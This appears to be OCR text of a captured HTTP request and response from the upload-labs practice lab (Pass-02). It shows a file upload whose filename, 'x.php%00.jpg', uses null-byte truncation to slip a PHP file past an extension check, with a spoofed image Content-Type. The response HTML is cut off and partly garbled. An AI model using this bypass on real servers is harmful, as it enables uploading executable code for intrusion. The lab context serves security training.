 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------27419274306886
Content-Length: 3661
-----------------------------27419274306886
Content-Disposition: form-data; name="upload_file";
filename="x.php%00.jpg"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 12:54:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.2.17
Content-Length: 2513
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;